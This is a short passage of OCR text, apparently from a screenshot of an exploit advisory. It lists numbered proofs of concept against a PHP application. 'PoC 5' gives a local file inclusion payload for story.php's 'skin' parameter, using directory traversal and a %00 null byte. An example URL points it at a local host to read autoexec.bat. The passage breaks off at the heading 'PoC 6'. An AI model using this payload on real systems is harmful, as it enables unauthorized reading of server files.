
---------------------------------------
--------------

   PoC 5 :

http://[target]/[path]/pages/story.php?
skin=[Local File]%00

   Example 5 :

http://127.0.0.1/path/pages/story.php?
skin=../../../../../autoexec.bat%00

---------------------------------------
---------------------------------------
--------------

   PoC 6 :
